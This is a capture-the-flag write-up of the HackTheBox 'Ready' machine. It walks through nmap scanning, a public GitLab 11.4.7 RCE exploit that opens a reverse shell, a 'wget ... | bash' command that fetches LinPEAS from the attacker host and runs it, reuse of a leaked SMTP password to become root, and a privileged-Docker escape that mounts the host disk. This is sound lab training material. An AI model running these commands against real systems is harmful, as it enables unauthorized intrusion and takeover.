Walk-through of Ready from HackTheBox
Machine Information

Ready is rated as a medium machine on HackTheBox. We start by finding a vulnerable version of GitLab running on the server. We use a publicly available exploit to gain a reverse shell, and after some enumeration we discover credentials for the root user. With further enumeration we discover we are inside a docker container, and we use a simple well known technique to escape it and get to the underlying file system.
Skills required are basic port enumeration and OS exploration knowledge. Skills learned are detecting and escaping docker containers.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Medium - Ready |
| Machine Release Date | 12th Dec 2021 |
| Date I Completed It | 9th May 2021 |
| Distribution Used | Kali 2021.1 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb/ready]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.220 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root💀kali)-[~/htb/ready]
└─# nmap -p$ports -sC -sV -oA ready 10.10.10.220
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-09 20:54 BST
Nmap scan report for 10.10.10.220
Host is up (0.023s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
5080/tcp open http nginx
| http-robots.txt: 53 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://10.10.10.220:5080/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 16.46 seconds
We have just two open ports from our scan. SSH on port 22 is a non-starter for now, so let’s look at nginx on port 5080 first. Before we do I’ll add the box IP to our hosts file:
┌──(root💀kali)-[~/thm/retro]
└─# echo 10.10.10.220 ready.htb >> /etc/hosts
Now browse to port 5080 and see what we find:

A login page for a locally hosted version of GitLab. I Googled for default credentials but what I found didn’t work.
Looking back at the nmap scan it also revealed there’s a robots.txt file with a large number of entries:

I looked around some of those folders but found nothing interesting. Next I tried registering an account:

This works and I’m logged in as a standard user:

GitLab Exploitation
As a new user I have no access to any projects, and there is no public content to look at. I find the version of this installation on the help page:

I notice it says update asap, so this is probably our intended path. Let’s check searchsploit:
┌──(root💀kali)-[~/htb/ready]
└─# searchsploit gitlab 11.4.7
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
GitLab 11.4.7 - RCE (Authenticated) (2) | ruby/webapps/49334.py
GitLab 11.4.7 - Remote Code Execution (Authenticated) (1) | ruby/webapps/49257.py
----------------------------------------------------------- ---------------------------------
Two RCE exploits for our version of GitLab. Let’s have a look at the first one:
┌──(root💀kali)-[~/htb/ready]
└─# searchsploit -m 49334.py
Exploit: GitLab 11.4.7 - RCE (Authenticated) (2)
URL: https://www.exploit-db.com/exploits/49334
Path: /usr/share/exploitdb/exploits/ruby/webapps/49334.py
File Type: Python script, ASCII text executable, with very long lines, with CRLF line terminators
Copied to: /root/htb/ready/49334.py
Looking at the contents of the script I see it completely automates the RCE, I just have to give it the right parameters:
parser = argparse.ArgumentParser(description='GitLab 11.4.7 RCE')
parser.add_argument('-u', help='GitLab Username/Email', required=True)
parser.add_argument('-p', help='Gitlab Password', required=True)
parser.add_argument('-g', help='Gitlab URL (without port)', required=True)
parser.add_argument('-l', help='reverse shell ip', required=True)
parser.add_argument('-P', help='reverse shell port', required=True)
args = parser.parse_args()
I have a user name and password from earlier when I registered on the GitLab site. So now I can use those credentials with the exploit:
┌──(root💀kali)-[~/htb/ready]
└─# python3 49334.py -u pencer -p password -g http://ready.htb -l 10.10.14.161 -P 49999
[+] authenticity_token: KCmgClgMqt/cuS4ieLAwWTjV+bs3DXzGj1EjOdz3sCqDu5p5aI/f50gST6003uCT5xxwjVA6ZGrHwUgLkbsDKg==
[+] Creating project with random name: project6058
[+] Running Exploit
[+] Exploit completed successfully!
Reverse Shell
Looks good. When I switch to my netcat listener I see we have a reverse shell connected:
┌──(root💀kali)-[~/htb/ready]
└─# nc -nlvp 49999
listening on [any] 49999 ...
connect to [10.10.14.161] from (UNKNOWN) [10.10.10.220] 36876
Let’s see who we are connected as:
id
uid=998(git) gid=998(git) groups=998(git)
Now we need to upgrade to a better terminal:
which bash
/bin/bash
which python3
/opt/gitlab/embedded/bin/python3
/opt/gitlab/embedded/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
git@gitlab:~/gitlab-rails/working$ ^Z
zsh: suspended nc -nlvp 49999
┌──(root💀kali)-[~/htb/ready]
└─# stty raw -echo; fg
[1] + continued nc -nlvp 49999
git@gitlab:~/gitlab-rails/working$ stty rows 52 cols 237
User Flag
Ok, that’s better. Let’s see what users we have:
git@gitlab:~/gitlab-rails/working$ ls -ls /home
4 drwxr-xr-x 2 dude dude 4096 Dec 7 16:58 dude
There’s a user called dude and we have rights to look in their home folder:
git@gitlab:~/gitlab-rails/working$ ls -ls /home/dude
total 4
4 -r--r----- 1 dude git 33 Dec 2 10:46 user.txt
Just the user flag, which we also have rights to read so let’s grab that before we move on:
git@gitlab:~/gitlab-rails/working$ cat /home/dude/user.txt
<HIDDEN>
Privilege Escalation
I had a look round but didn’t spot anything obvious, so time to bring on LinPEAS. Get the latest version:
┌──(root💀kali)-[~/htb/ready]
└─# wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
--2021-05-10 23:01:09-- https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 339569 (332K) [text/plain]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===============================================================>] 331.61K --.-KB/s in 0.1s
2021-05-10 23:01:09 (3.26 MB/s) - ‘linpeas.sh’ saved [339569/339569]
Start a web server so I can get to it from the box:
┌──(root💀kali)-[~/htb/ready]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Switch to the box, pull file over and execute, save output to tmp folder to look at later:
git@gitlab:/$ wget -O - http://10.10.14.161/linpeas.sh | bash > /dev/shm/output.txt
--2021-05-10 22:03:27-- http://10.10.14.161/linpeas.sh
Connecting to 10.10.14.161:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 339569 (332K) [text/x-sh]
Saving to: 'STDOUT'
- 63%[==============================> ] 210.99K 383KB/s
- 100%[=============================================================>] 331.61K 32.1KB/s in 10s
2021-05-10 22:03:38 (32.1 KB/s) - written to stdout [339569/339569]
After looking through the file I find two interesting things. A password found in a backup folder:
Found /opt/backup/gitlab.rb
gitlab_rails['smtp_password'] = "<HIDDEN>"
And also that we are inside a Docker container:
[+] AppArmor enabled? .............. AppArmor Not Found
[+] grsecurity present? ............ grsecurity Not Found
[+] PaX bins present? .............. PaX Not Found
[+] SELinux enabled? ............... sestatus Not Found
[+] Is ASLR enabled? ............... Yes
[+] Printer? ....................... lpstat Not Found
[+] Is this a virtual machine? ..... Yes (docker)
[+] Is this a container? ........... Looks like we're in a Docker container
Root Access
I tried the password with the user dude, but that didn’t work. Then I tried it with root:
git@gitlab:~/gitlab-rails/working$ su root
Password:
root@gitlab:/var/opt/gitlab/gitlab-rails/working# id
uid=0(root) gid=0(root) groups=0(root)
Nice! We’re root, that was almost too easy. Well as you expect it’s not over yet, looking at the file system we have a root folder but no flag:
root@gitlab:/var/opt/gitlab/gitlab-rails/working# ls -lsa /root
total 24
4 drwx------ 1 root root 4096 Dec 13 15:06 .
4 drwxr-xr-x 1 root root 4096 Dec 1 12:41 ..
0 lrwxrwxrwx 1 root root 9 Dec 7 16:56 .bash_history -> /dev/null
4 -rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
4 -rw-r--r-- 1 root root 148 Aug 17 2015 .profile
4 drwx------ 2 root root 4096 Dec 7 16:49 .ssh
4 -rw------- 1 root root 1565 Dec 13 15:06 .viminfo
Then we remember we’re inside a docker container. So we’ll need to escape that to get to the underlying filesystem. Luckily LinPEAS has got a handy link for us in it’s output:
[+] Looking for docker breakout techniques
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout
Current: = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,37+i
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_ownercap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,37
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=998(git)
gid=998(git)
groups=998(git)
Reading the information on hacktricks it says:
Well configured docker containers won't allow command like fdisk -l.
However on missconfigured docker command where the flag --privileged is specified,
it is possible to get the privileges to see the host drive.
Let’s try that:
root@gitlab:/var/opt/gitlab/gitlab-rails/working# fdisk -l
Disk /dev/sda: 20 GiB, 21474836480 bytes, 41943040 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: 32558524-85A4-4072-AA28-FA341BE86C2E
Device Start End Sectors Size Type
/dev/sda1 2048 4095 2048 1M BIOS boot
/dev/sda2 4096 37746687 37742592 18G Linux filesystem
/dev/sda3 37746688 41940991 4194304 2G Linux swap
Ok, well we can see the filesystem so this is looking good. Next it says:
So to take over the host machine, it is trivial:
mkdir -p /mnt/hola
mount /dev/sda1 /mnt/hola
And voilà ! You can now acces the filesystem of the host because it is mounted in the /mnt/hola folder.
We simply create an empty folder and mount the filesystem to it. Let’s try:
root@gitlab:/var/opt/gitlab/gitlab-rails/working# cd /tmp
root@gitlab:/tmp# mkdir pencer
root@gitlab:/tmp# mount /dev/sda2 /tmp/pencer
root@gitlab:/tmp# cd pencer
root@gitlab:/tmp/pencer# ls -lsa
4 drwxr-xr-x 20 root root 4096 Dec 7 17:44 .
4 drwxrwxrwt 1 root root 4096 May 11 20:54 ..
0 lrwxrwxrwx 1 root root 7 Apr 23 2020 bin -> usr/bin
4 drwxr-xr-x 3 root root 4096 Jul 3 2020 boot
4 drwxr-xr-x 2 root root 4096 May 7 2020 cdrom
4 drwxr-xr-x 5 root root 4096 Dec 4 15:20 dev
4 drwxr-xr-x 101 root root 4096 Feb 11 14:31 etc
4 drwxr-xr-x 3 root root 4096 Jul 7 2020 home
16 drwx------ 2 root root 16384 May 7 2020 lost+found
4 drwxr-xr-x 2 root root 4096 Apr 23 2020 media
4 drwxr-xr-x 2 root root 4096 Apr 23 2020 mnt
4 drwxr-xr-x 3 root root 4096 Jun 15 2020 opt
4 drwxr-xr-x 2 root root 4096 Apr 15 2020 proc
4 drwx------ 10 root root 4096 Dec 7 17:02 root
4 drwxr-xr-x 10 root root 4096 Apr 23 2020 run
0 lrwxrwxrwx 1 root root 8 Apr 23 2020 sbin -> usr/sbin
4 drwxr-xr-x 6 root root 4096 May 7 2020 snap
4 drwxr-xr-x 2 root root 4096 Apr 23 2020 srv
4 drwxr-xr-x 2 root root 4096 Apr 15 2020 sys
12 drwxrwxrwt 12 root root 12288 May 11 20:55 tmp
4 drwxr-xr-x 14 root root 4096 Apr 23 2020 usr
4 drwxr-xr-x 14 root root 4096 Dec 4 15:20 var
We can see the underlying file system is mounted in my folder. Let’s look in the root folder:
root@gitlab:/tmp/pencer# ls -lsa root/
4 drwx------ 10 root root 4096 Dec 7 17:02 .
4 drwxr-xr-x 20 root root 4096 Dec 7 17:44 ..
0 lrwxrwxrwx 1 root root 9 Jul 11 2020 .bash_history -> /dev/null
4 -rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
4 drwx------ 2 root root 4096 May 7 2020 .cache
4 drwx------ 3 root root 4096 Jul 11 2020 .config
4 -rw-r--r-- 1 root root 44 Jul 8 2020 .gitconfig
4 drwxr-xr-x 3 root root 4096 May 7 2020 .local
0 lrwxrwxrwx 1 root root 9 Dec 7 17:02 .mysql_history -> /dev/null
4 -rw-r--r-- 1 root root 161 Dec 5 2019 .profile
4 -rw-r--r-- 1 root root 75 Jul 12 2020 .selected_editor
4 drwx------ 2 root root 4096 Dec 7 16:49 .ssh
4 drwxr-xr-x 2 root root 4096 Dec 1 12:28 .vim
0 lrwxrwxrwx 1 root root 9 Dec 7 17:02 .viminfo -> /dev/null
4 drwxr-xr-x 3 root root 4096 Dec 1 12:41 docker-gitlab
4 drwxr-xr-x 10 root root 4096 Jul 9 2020 ready-channel
4 -r-------- 1 root root 33 Jul 8 2020 root.txt
4 drwxr-xr-x 3 root root 4096 May 18 2020 snap
At last we see the root flag. Let’s grab it and we’ve made it to the end:
root@gitlab:/tmp/pencer# cat root/root.txt
<HIDDEN>
All done. See you next time.




Comments